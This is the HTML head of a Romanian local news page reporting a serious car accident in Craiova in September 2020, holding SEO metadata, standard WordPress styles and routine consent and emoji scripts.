

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/
body_size: 31213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gazetaolteniei.ro/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script data-nowprocket type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script data-nowprocket async data-cfasync='false' src='https://cmp.uniconsent.com/v2/5a63504b30/cmp.js'></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
		<title>Accident deosebit de grav în Craiova, zona parc Pedagogic - Gazeta Olteniei</title>
	<meta name="description" content="Accident deosebit de grav în Craiova, zona parc Pedagogic În cursul de zilei de astăzi, în jurul orei 18.00, s-a produs un accident grav în Craiova. Un autovehicul marca Opel Corsa, condus de un tânăr, care circula dinspre liceul Pedagogic, către sensul giratoriu din Cornițoiu, a ieșit în decor, avariind alte două autoturisme de lux," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Gazeta Olteniei - Sursa ta de informatie" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Accident deosebit de grav în Craiova, zona parc Pedagogic - Gazeta Olteniei" />
		<meta property="og:description" content="Accident deosebit de grav în Craiova, zona parc Pedagogic În cursul de zilei de astăzi, în jurul orei 18.00, s-a produs un accident grav în Craiova. Un autovehicul marca Opel Corsa, condus de un tânăr, care circula dinspre liceul Pedagogic, către sensul giratoriu din Cornițoiu, a ieșit în decor, avariind alte două autoturisme de lux," />
		<meta property="og:url" content="https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/" />
		<meta property="article:published_time" content="2020-09-04T15:40:28+00:00" />
		<meta property="article:modified_time" content="2020-09-04T15:41:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Accident deosebit de grav în Craiova, zona parc Pedagogic - Gazeta Olteniei" />
		<meta name="twitter:description" content="Accident deosebit de grav în Craiova, zona parc Pedagogic În cursul de zilei de astăzi, în jurul orei 18.00, s-a produs un accident grav în Craiova. Un autovehicul marca Opel Corsa, condus de un tânăr, care circula dinspre liceul Pedagogic, către sensul giratoriu din Cornițoiu, a ieșit în decor, avariind alte două autoturisme de lux," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#blogposting","name":"Accident deosebit de grav \u00een Craiova, zona parc Pedagogic - Gazeta Olteniei","headline":"Accident deosebit de grav \u00een Craiova, zona parc Pedagogic","author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/09\/accident1.jpg","width":360,"height":480},"datePublished":"2020-09-04T15:40:28+00:00","dateModified":"2020-09-04T15:41:02+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#webpage"},"isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#webpage"},"articleSection":"\u0218tiri Locale, accident, Craiova"},{"@type":"BreadcrumbList","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/gazetaolteniei.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-locale\/#listItem","name":"\u0218tiri Locale"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-locale\/#listItem","position":2,"name":"\u0218tiri Locale","item":"https:\/\/gazetaolteniei.ro\/category\/stiri-locale\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#listItem","name":"Accident deosebit de grav \u00een Craiova, zona parc Pedagogic"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#listItem","position":3,"name":"Accident deosebit de grav \u00een Craiova, zona parc Pedagogic","previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-locale\/#listItem","name":"\u0218tiri Locale"}}]},{"@type":"Organization","@id":"https:\/\/gazetaolteniei.ro\/#organization","name":"Gazeta Olteniei","description":"Sursa ta de informatie","url":"https:\/\/gazetaolteniei.ro\/"},{"@type":"Person","@id":"https:\/\/gazetaolteniei.ro\/author\/admin\/#author","url":"https:\/\/gazetaolteniei.ro\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f112b5156e81784aeb9932a7df9d8ef1dd092e71de7f7aef170dfa256c85e586?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#webpage","url":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/","name":"Accident deosebit de grav \u00een Craiova, zona parc Pedagogic - Gazeta Olteniei","description":"Accident deosebit de grav \u00een Craiova, zona parc Pedagogic \u00cen cursul de zilei de ast\u0103zi, \u00een jurul orei 18.00, s-a produs un accident grav \u00een Craiova. Un autovehicul marca Opel Corsa, condus de un t\u00e2n\u0103r, care circula dinspre liceul Pedagogic, c\u0103tre sensul giratoriu din Corni\u021boiu, a ie\u0219it \u00een decor, avariind alte dou\u0103 autoturisme de lux,","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/#website"},"breadcrumb":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#breadcrumblist"},"author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/admin\/#author"},"creator":{"@id":"https:\/\/gazetaolteniei.ro\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/09\/accident1.jpg","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#mainImage","width":360,"height":480},"primaryImageOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/04\/09\/2020\/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic\/#mainImage"},"datePublished":"2020-09-04T15:40:28+00:00","dateModified":"2020-09-04T15:41:02+00:00"},{"@type":"WebSite","@id":"https:\/\/gazetaolteniei.ro\/#website","url":"https:\/\/gazetaolteniei.ro\/","name":"Gazeta Olteniei","description":"Sursa ta de informatie","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux" href="https://gazetaolteniei.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux comentarii" href="https://gazetaolteniei.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gazeta Olteniei &raquo; Accident deosebit de grav în Craiova, zona parc Pedagogic" href="https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetaolteniei.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetaolteniei.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
